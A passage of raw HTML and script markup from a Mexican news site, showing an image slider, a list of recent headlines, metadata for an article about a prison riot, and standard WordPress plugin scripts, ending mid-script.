https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-3837 ms-image " aria-roledescription="slide" data-date="2021-03-18 01:05:25"><img decoding="async" width="720" height="1280" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?fit=720%2C1280&amp;ssl=1" class="slider-2151 slide-3837 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2021-03-17 at 5.48.01 PM" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=576%2C1024&amp;ssl=1 576w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/1280;" /></li><li style="display: none; width: 100%;" class="slide-2649 ms-image " aria-roledescription="slide" data-date="2020-12-01 00:29:38"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2649 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-11-30 at 17.26.40" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2166 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2166 msDefaultImage lazyload" alt="" rel="" title="8" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2164 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2164 msDefaultImage lazyload" alt="" rel="" title="6" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2908 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2908 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2161 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2161 msDefaultImage lazyload" alt="" rel="" title="2" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2167 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2167 msDefaultImage lazyload" alt="" rel="" title="9" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li></ul></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_125" > <script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Lo m\u00e1s reciente","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "5";
block_tdi_125.found_posts = "3060";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "612";
tdBlocksArray.push(block_tdi_125);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Lo más reciente</span></h4></div><div id=tdi_125 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=150%2C112&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" class="td-image-wrap " title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS." ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466459293_986362050198854_332524713282737000_n.jpg?resize=150%2C131&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.">EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" class="td-image-wrap " title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466556403_985625156939210_5860082122554653652_n.jpg?resize=150%2C91&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL">¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL</a></h3></div></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-01-02T09:32:32-07:00"><meta itemprop="dateModified" content="2023-01-02T09:32:49-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/"></span><meta itemprop="name" content="Comunicación veraz al instante"></span><meta itemprop="headline" content="Motín en Cereso #3: 17 personas fallecidas, 13 heridos y 27 internos fugados"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?fit=1600%2C740&ssl=1"><meta itemprop="width" content="1600"><meta itemprop="height" content="740"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  ><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" ><div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_128_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/a91eee908a98ddadad29377b05216004-300x195.jpg") !important;
background-position:center bottom !important;
opacity:0.2 !important;
background-size:cover !important;
}</style></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/ic_launcher_foreground.png" alt="Logo"  title=""  width="144" height="144" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/144;" /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><p class="tdm-descr">Medio informativo digital que se encarga de recopilar, las notas de interés local, estatal, nacional e internacional más relevantes al Momento.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" ><div class="tdm-social-wrapper tds-social4 tdi_135"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/encortoinforma" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_136_rand_style td-element-style" ></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><p class="tdm-descr">&copy; Copyright - Encorto Informativo by E-Flyer</p></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  
 <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/encorto.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191394256\",\"post\":\"13714\",\"tz\":\"-7\",\"srv\":\"encorto.mx\",\"j\":\"1:14.9\"}") ]);
_stq.push([ "clickTrackerInit", "191394256", "13714" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="metaslider-flex-slider-js-after">var metaslider_2151 = function($) {$('#metaslider_2151').addClass('flexslider');
            $('#metaslider_2151').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                1:false,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_2151');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
